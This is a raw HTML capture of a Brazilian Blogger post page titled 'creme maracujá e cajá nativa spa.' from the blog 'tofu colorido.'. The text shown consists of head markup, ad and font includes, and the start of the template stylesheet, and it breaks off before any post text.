

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html
body_size: 80587
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-4697596812730749' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.tofucolorido.com.br/' rel='openid.delegate'/>
<link href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html' rel='canonical'/>
<title>creme maracujá e cajá nativa spa. - tofu colorido.</title>
<meta content='' name='description'/>
<meta content='creme maracujá e cajá nativa spa., tofu colorido.: creme maracujá e cajá nativa spa., tofu colorido.' name='keywords'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='http://www.tofucolorido.com.br/feeds/posts/default?alt=rss' rel='alternate' title='tofu colorido. - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7890091219047527100/posts/default' rel='alternate' title='tofu colorido. - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s72-c/DSC07861.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='tofu colorido.: creme maracujá e cajá nativa spa.' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Xz5TXJ0CE0gNJ3nmbMUow7NSKOeVhsJSAaHxgelvt-JmzhF-KHenhzF27V_l-P1MYvdq_pbWAUial0M5K5BRYjKas5KOU5wX6PBjy4np-LQ3j8TjT-C_fpuCh0kvJPOfQQvsRhuPyOM/s640/DSC07861.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='tofu colorido.' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='tofu colorido.: creme maracujá e cajá nativa spa.' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Cambria';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/l/font?kit=GFDqWAB9jnWLT-HIK7ILrphaOAw&skey=d4699178559bc4b0&v=v18)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
